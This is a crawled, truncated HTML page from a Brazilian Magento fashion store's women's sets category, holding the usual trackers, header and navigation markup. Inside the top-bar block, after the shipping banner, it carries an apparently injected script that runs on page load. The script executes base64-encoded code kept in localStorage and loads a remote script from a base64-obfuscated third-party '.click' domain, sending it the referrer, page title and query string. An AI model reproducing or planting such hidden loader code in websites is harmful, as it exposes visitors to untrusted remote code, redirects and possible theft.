

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion4all.com.br/feminino/conjuntos-femininos.html
body_size: 27847
content:
<!doctype html>
<html lang="pt">
    <head >
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Ffashion4all.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Conjuntos - Feminino"/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Conjuntos - Feminino</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/wk_block.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Mpshipping/css/mpship.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_MobikulApi/css/downloadlink.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/material-icons.css" />
<link  rel="icon" sizes="16x16" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Theme/favicon.ico" />
<link  rel="icon" type="image/x-icon" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Enterprise/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Enterprise/favicon.ico" />
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/auto-show-minicart.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/scroll-to-messages.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/lateral-minicart.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/image-frame-apply.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/after-name-apply.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/next-price-apply.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/material-design-icons/MaterialIcons-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/material-design-icons/MaterialIconsOutlined-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/Luma-Icons.woff2" />
<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNM9Z274K.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-1FZ71YQX2NE74Y']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNM9Z274K.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-593LK3RN');</script>
<!-- End Google Tag Manager -->        <!-- Google Tag Manager -->
<script>
            window.mfGtmUserActionDetected = true;
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WT538GSM');
            }

</script>
<!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "GTM-MZXWZS9",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=GTM-MZXWZS9"
            }
        }
    }
    </script>
    <!-- END GOOGLE ADWORDS CODE -->
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
            <script type="text/x-magento-init">
            {
                "*": {
                    "Magento_GoogleAnalytics/js/google-analytics": {
                        "isCookieRestrictionModeEnabled": 1,
                        "currentWebsite": 1,
                        "cookieName": "user_allowed_save_cookie",
                        "ordersTrackingData": [],
                        "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"384372871"}                    }
                }
            }
            </script>
            <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
                </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-feminino-conjuntos-femininos category-conjuntos-femininos page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        <script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>

<script>
    "use strict";

    function mfHyvaGtmCustomerDataLayer(event) {
        let data, eventFired, i, j, k;
        let sections = event.detail.data;
        for ( j in sections) {
            data = sections[j];
            if (!data.mf_datalayer) continue;

            for (i = 0; i < data.mf_datalayer.length; i++) {
                window.dataLayer = window.dataLayer || [];
                eventFired = false;
                for (k = 0; k < window.dataLayer.length; k++) {
                    if (data.mf_datalayer[i].magefanUniqueEventId
                        && data.mf_datalayer[i].magefanUniqueEventId == window.dataLayer[k].magefanUniqueEventId
                    ) {
                        eventFired = true;
                        break;
                    }
                }
                if (!eventFired) {
                    window.dataLayer.push(data.mf_datalayer[i]);
                }
            }
            delete event.detail.data[j].mf_datalayer;
            let mcs = localStorage.getItem('mage-cache-storage');
            if (mcs) {
                mcs = JSON.parse(mcs);
                if (mcs && mcs[j] && mcs[j].mf_datalayer) {
                    delete mcs[j].mf_datalayer;
                    localStorage.setItem('mage-cache-storage', JSON.stringify(mcs));
                }
            }
        }
    }
    window.addEventListener("private-content-loaded", mfHyvaGtmCustomerDataLayer);
</script>
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT538GSM"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    A loja não funcionará corretamente no caso quando os cookies estão desativados.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashion4all.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashion4all.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashion4all.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/google-tag-manager-cart": {
                "blockNames": ["category.products.list","product.info.upsell","catalog.product.related","checkout.cart.crosssell","search_result_list"],
                "cookieAddToCart": "add_to_cart",
                "cookieRemoveFromCart":
                    "remove_from_cart",
                "advancedAddToCart": "add_to_cart_advanced"
            }
        }
    }
</script>
    <div data-bind="scope: 'cookiesNotification'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "cookiesNotification": {
                            "component": "DigitalHub_BrazilLgpd/js/view/cookies-notification",
                            "template": "DigitalHub_BrazilLgpd/cookies-notification",
                            "config": {
                                "contentText": "N\u00F3s\u0020utilizamos\u0020cookies\u0020para\u0020melhorar\u0020sua\u0020experi\u00EAncia\u0020de\u0020navega\u00E7\u00E3o\u0020em\u0020nossa\u0020loja\u0020virtual.\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020Conhe\u00E7a\u0020nossa\u0020\u003Ca\u0020target\u003D\u0022_blank\u0022\u0020href\u003D\u0022\u002Fpolitica\u002Dde\u002Dprivacidade\u0022\u003EPol\u00EDtica\u0020de\u0020privacidade\u003C\u002Fa\u003E\u0020e\u0020saiba\u0020mais.",
                                "continueButtonText": "Aceitar\u0020e\u0020continuar",
                                "cookieName": "user_allowed_save_cookie",
                                "cookieSaveValue": {"1":1},
                                "cookieLifetime": "31536000"
                            }
                        }
                    }
                }
            }
        }
    </script>
<script type="text/javascript">
    window.checkoutImprovementsConfig = {"show_minicart_after_change":true,"enable_lateral_minicart":false};
</script>
<script>
    window.loaderImageUrl = "https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/loader-2.gif"
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="top-bar"><style>#html-body [data-pb-style=E8U8F48],#html-body [data-pb-style=U08QJKL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=E8U8F48]{justify-content:center;display:flex;flex-direction:column;background-color:#ffb300;padding-top:10px;padding-bottom:0}#html-body [data-pb-style=U08QJKL]{align-self:stretch}#html-body [data-pb-style=J30PT7S]{display:flex;width:100%}#html-body [data-pb-style=L90WP66]{justify-content:center;display:flex;flex-direction:column;background-color:#ffb300;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=MMN7FMO]{text-align:center}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="E8U8F48"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="U08QJKL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="J30PT7S"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="L90WP66"><div class="no-margin" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="MMN7FMO"><p style="text-align: center;"><strong>FRETE COM CONDI&Ccedil;&Otilde;ES ESPECIAIS&nbsp;</strong>para toda REGI&Atilde;O METROPOLITANA DO&nbsp;<strong>RECIFE</strong></p></div></div></div></div></div></div><!-- @BLOCK@_4 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div></div><div class="header content">
<script type="text/x-magento-init">
	{
		"*": {
		    "cartMiniCartAdditionalPrices":  {
		        "wrapperId": "696f9938ecbe9",
		        "selector": "#minicart-content-wrapper .subtotal .amount",
		        "isCartSummary": ""
		    }
	    }
    }
</script>
<div class="row"><div class="offset-2 offset-sm-3 offset-md-0 offset-lg-0 col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3 logo-col"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://fashion4all.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg"
         title=""
         alt=""
            width="170"                />
</a>
</div><div class="offset-sm-0 offset-md-0 offset-lg-0 offset-xl-0 col-1 col-sm-1 col-md-4 col-lg-5 col-xl-5 search-col"><div class="block block-search">
    <div class="block block-title"><strong>Buscar</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://fashion4all.com.br/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Buscar</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://fashion4all.com.br/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Buscar"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://fashion4all.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Buscar"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Buscar</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="col-4 col-sm-3 col-md-5 col-lg-4 col-xl-4 account-links">    <div class="customer-not-logged-in">
        <div class="wrapper">
                <span class="icon account_circle"></span>
    <span class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().firstname  -->
        <span class="logged-in" data-bind="text: 'Olá, '"></span>
        <span class="fullname" data-bind="text: customer().firstname"></span>
        <!-- /ko -->
        <!-- ko ifnot: customer().firstname  -->
        <span class="not-logged-in"
              data-bind="html: 'Mensagem&#x20;padr&#xE3;o&#x20;de&#x20;boas-vindas&#x21;'"></span>
                <!-- /ko -->
    </span>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }









    </script>
<script>
    require([
        'jquery',
        'Magento_Customer/js/customer-data'
    ], function ($, customerData) {
        $(document).ready(() => {
            setTimeout(() => {
                let customer = customerData.get('customer');
                if ((!customer().hasOwnProperty('data_id')) || (customer().hasOwnProperty('firstname') && !customer().firstname)) {
                    customerData.invalidate(['customer']);
                    customerData.reload(['customer']);
                }
            }, 2000);
        });
    });
</script>
    <span class="link authorization-link" data-label="ou">
    <span>Olá, </span>
    <span class="semi-bold">
        entre    </span>
        <span> ou </span>
        <span class="semi-bold create-account-link">Cadastre-se</span>
    </span>
    


        </div>
        <span class="icon expand_more"></span>
        <div class="content">
            <a class="btn-login" href="https://fashion4all.com.br/customer/account/login/">
                Entrar            </a>
            <span>Cliente novo?</span>
            <a class="btn-account-create" href="https://fashion4all.com.br/customer/account/create/">
                Criar conta            </a>
        </div>
    </div>
<div class="link wishlist top-menu" data-bind="scope: 'wishlist'">
    <a href="https://fashion4all.com.br/wishlist/">
        <span class="icon favorite_border"></span>
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }


</script>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashion4all.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/fashion4all.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/fashion4all.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/fashion4all.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashion4all.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashion4all.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashion4all.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY3VzdG9tZXIvYWNjb3VudC8%2C\/","isRedirectRequired":true,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashion4all.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1768921400}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"share-link":{"component":"DigitalHub_ShareCartLink\/js\/share-link","minicart":true,"minicart_lateral":true,"id_suffix":"minicart"}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"DigitalHub_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="mobile-account-links"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://fashion4all.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg"
         title=""
         alt=""
                            />
</a>
    <span class="icon close-btn"></span>
    <div class="greet welcome" data-bind="scope: 'customer'">
        <div class="actions">
            <span class="icon account_circle"></span>
            <!-- ko if: customer().fullname  -->
            <span>
                <span
                    class="logged-in"
                    data-bind="text: new String('Olá,  %1').replace('%1', customer().firstname)">
                </span>
                <span class="lgin-lbl">Acesse sua conta</span>
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->

            <a href="https://fashion4all.com.br/customer/account/login/">
                Entrar            </a>
            /
            <a href="https://fashion4all.com.br/customer/account/create/">
                Criar conta            </a>

            <!-- /ko -->
        </div>
        <span class="icon chevron-right"></span>
    </div>
    <div data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <div class="logout">
            <a href="https://fashion4all.com.br/customer/account/logout/">
                Sair            </a>
        </div>
        <!-- /ko -->
    </div>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
    <script>
        require([
            'jquery'
        ], function ($) {
            $('.mobile-account-links .close-btn').on('click', function (e) {
                $('.mobile-account-links .action.nav-toggle').click()
            });

            $('.mobile-account-links .greet.welcome').on('click', function (e) {
